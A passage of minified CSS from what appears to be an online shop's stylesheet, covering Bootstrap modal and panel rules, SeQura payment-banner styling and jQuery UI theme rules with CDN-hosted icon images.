47px,rgb(199,30,32) 48px 48px,rgb(199,30,32) 49px 49px,rgb(200,30,32) 50px 50px,rgb(200,30,32) 51px 51px,rgb(200,30,32) 52px 52px,rgb(200,30,32) 53px 53px,rgb(201,31,33) 54px 54px,rgb(201,31,33) 55px 55px,rgb(201,31,33) 56px 56px,rgb(201,31,33) 57px 57px,rgb(202,31,33) 58px 58px,rgb(202,31,33) 59px 59px,rgb(202,31,33) 60px 60px,rgb(203,31,33) 61px 61px,rgb(203,31,33) 62px 62px,rgb(203,31,33) 63px 63px,rgb(203,31,33) 64px 64px,rgb(204,31,33) 65px 65px,rgb(204,31,33) 66px 66px,rgb(204,31,33) 67px 67px,rgb(204,31,33) 68px 68px,rgb(205,31,33) 69px 69px,rgb(205,31,33) 70px 70px,rgb(205,31,33) 71px 71px,rgb(205,31,33) 72px 72px,rgb(206,31,33) 73px 73px,rgb(206,31,33) 74px 74px,rgb(206,31,33) 75px 75px,rgb(206,31,33) 76px 76px,rgb(207,31,33) 77px 77px,rgb(207,31,33) 78px 78px,rgb(207,31,33) 79px 79px,rgb(208,32,34) 80px 80px}.or-container{text-align:center;margin:20px 0;color:#808080;font-variant:small-caps}.or-hr{margin-bottom:-20px;height:0;border:0;border-top:1px solid #e6e6e6}.or{display:inline-block;position:relative;padding:10px;background-color:#fff;border:1px solid #e6e6e6;border-radius:50%;min-width:38px;min-height:38px}h3.panel-title{font-size:1.17em}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.panel-body{display:inline-block;width:100%}.panel-footer a,.panel-footer a:visited{color:#07c}#sequra-banner-invoice .sqblock .sqnoc,#sequra-banner-invoice .sequra-educational-popup,#sequra-banner-partpayment .sqblock .sqnoc,#sequra-banner-partpayment .sequra-educational-popup{color:#00cc7a}#sequra-banner-invoice .sequra-educational-popup,#sequra-banner-partpayment .sequra-educational-popup{border-color:#00cc7a}#sequra-banner-invoice #block1,#sequra-banner-partpayment #block1{background:#00cc7a}.sequra-promotion-widget[data-theme]{max-width:320px;margin:10px 0;clear:both}#sequra_cost_link.sequra-educational-popup{float:right}#onepagecheckoutps_step_three_container img[src*="sequra"],#onepagecheckoutps_step_three_container img.sequrapartpayment,#onepagecheckoutps_step_three_container img.sequrainvoice,#onepagecheckoutps_step_three_container img.sequracampaign{width:86px;border:0;background-color:inherit}small.sequra-educational-popup{width:100%;display:inline-block;text-align:center}#lds-sequra-container{background:rgba(0,0,0,.6);width:100%;height:100%;position:fixed;top:0;left:0;text-align:left;font-weight:normal;z-index:2147483647;overflow-y:auto}#lds-sequra-container>div{margin:15% auto;overflow:hidden}.lds-sequra{display:block;position:relative;width:80px;height:80px;background-color:#fff;border-radius:5px;margin:auto}.lds-sequra div{display:inline-block;position:absolute;left:8px;width:16px;background:#009C5C;animation:lds-sequra 1.2s cubic-bezier(0,0.5,0.5,1) infinite}.lds-sequra div:nth-child(1){left:8px;animation-delay:-0.24s}.lds-sequra div:nth-child(2){left:32px;animation-delay:-0.12s}.lds-sequra div:nth-child(3){left:56px;animation-delay:0}@keyframes lds-sequra{0%{top:8px;height:64px}50%,100%{top:24px;height:32px}}#sequra-banner-invoice .sqblock .sqnoc,#sequra-banner-invoice .sequra-educational-popup,#sequra-banner-partpayment .sqblock .sqnoc,#sequra-banner-partpayment .sequra-educational-popup{color:#000}#sequra-banner-invoice .sequra-educational-popup,#sequra-banner-partpayment .sequra-educational-popup{border-color:#000}#sequra-banner-invoice #block1,#sequra-banner-partpayment #block1{background:#000}.sequra-promotion-widget:not([data-type]),.sequra-promotion-widget[data-type=text]{min-height:20px}.sequra-promotion-widget[data-type=banner]{min-height:123px}.sequra-promotion-widget[data-type=legacy]{min-height:101px}@media (max-width:549px){.Sequra__PromotionalWidgetWrapper{width:200px !important}}@media (min-width:550px){.Sequra__PromotionalWidgetWrapper{width:400px !important}}.sequra-promotion-widget{display:inline-block !important}.sequra-banner .sqblock .sqnoc,.sequra-banner .sequra-educational-popup{color:#00cc7a}.sequra-banner .sequra-educational-popup{border-color:#00cc7a}.sequra-banner #block1{background:#00cc7a}.sequra-banner #block1 .sqheader{color:#fff}.sequra-banner{margin-bottom:15px;margin-top:15px;display:inline-flex;flex-wrap:wrap;flex-direction:row;justify-content:space-evenly;width:100%}.sequra-banner *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:"Open Sans",sans-serif}.sequra-banner .sqblock{background:#f5f5f5;overflow:hidden;min-height:86px;width:33.33333333%;flex-grow:1;display:flex;justify-content:center}.sequra-banner .sqinner{color:#4a4a4a}.sequra-banner .sqcontent{display:block;line-height:13px;font-style:italic;font-size:13px;font-weight:lighter}.sequra-banner .sqinner{padding-top:20px;min-height:85px}.sequra-banner .sqblock .sqnoc{float:left;width:20%;text-align:center;font-family:sequra;line-height:86px;margin:0 20px;min-width:64px}.sequra-banner .sqheader{font-size:17px;display:block;color:#4a4a4a;font-style:italic;letter-spacing:0.04em;margin-bottom:6px;line-height:18px;font-weight:bold}.sequra-banner .sequra-educational-popup{border:1px solid;padding:4px 8px 4px 8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:block;margin-top:4px;max-width:150px;font-size:12px;text-align:center}.sequra-banner .sequra-educational-popup:hover{background:#d2d2d2}.sequra-banner [class^="icon-"]:before,.sequra-banner [class*=" icon-"]:before{font-family:inherit;margin-top:20px}.sqnoc::before{font-size:50px}.sequra-banner #block1{width:100%;min-height:0;padding:0}.sequra-banner #block1{text-align:center;margin:0}.sequra-banner #block1 .sqheader{margin:6px}.sequra-banner #block2{background:#f5f5f5;border-bottom:8px solid #e4e4e4}.sequra-banner #block3{background:#f9f9f9;border-bottom:8px solid #efeeee}.sequra-banner #block4{background:#fdfdfd;border-bottom:8px solid #f5f5f5}@media only screen and (max-width:992px){.sequra-banner .sqblock{width:50%}}@media only screen and (max-width:768px){.sequra-banner .sqblock{width:100%}}.sequra-banner .icon-euros:before{content:"\e90b"}.sequra-banner .icon-euro-one:before{content:"\e90e"}.sequra-banner .icon-sequra-logo:before{content:"\e900"}.sequra-banner .icon-calendar:before{content:"\e901"}.sequra-banner .icon-check:before{content:"\e902"}.sequra-banner .icon-creditcard:before{content:"\e903"}.sequra-banner .icon-info:before{content:"\e904"}.sequra-banner .icon-papers:before{content:"\e905"}.sequra-banner .icon-sms:before{content:"\e906"}.sequra-banner .icon-timer:before{content:"\e907"}.sequra-banner .icon-left-arrow:before{content:"\e908"}.sequra-banner .icon-check-paiper:before{content:"\e909"}.sequra-banner .icon-puzzle:before{content:"\e90a"}.sequra-banner .icon-cart-screen:before{content:"\e90c"}.sequra-banner .icon-bag:before{content:"\e90d"}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaaaaa;background:#ffffff url(https://static3.sabinacdn.com/js/jquery/ui/themes/base/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222222}.ui-widget-content a{color:#222222}.ui-widget-header{border:1px solid #aaaaaa;background:#cccccc url(https://static3.sabinacdn.com/js/jquery/ui/themes/base/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222222;font-weight:bold}.ui-widget-header a{color:#222222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url(https://static3.sabinacdn.com/js/jquery/ui/themes/base/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999999;background:#dadada url(https://static2.sabinacdn.com/js/jquery/ui/themes/base/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaaaaa;background:#ffffff url(https://static3.sabinacdn.com/js/jquery/ui/themes/base/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(https://static3.sabinacdn.com/js/jquery/ui/themes/base/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(https://static1.sabinacdn.com/js/jquery/ui/themes/base/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(https://static2.sabinacdn.com/js/jquery/ui/themes/base/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(https://static2.sabinacdn.com/js/jquery/ui/themes/base/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(https://static2.sabinacdn.com/js/jquery/ui/themes/base/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(https://static2.sabinacdn.com/js/jquery/ui/themes/base/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(https://static2.sabinacdn.com/js/jquery/ui/themes/base/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(https://static2.sabinacdn.com/js/jquery/ui/themes/base/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(https://static1.sabinacdn.com/js/jquery/ui/themes/base/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px 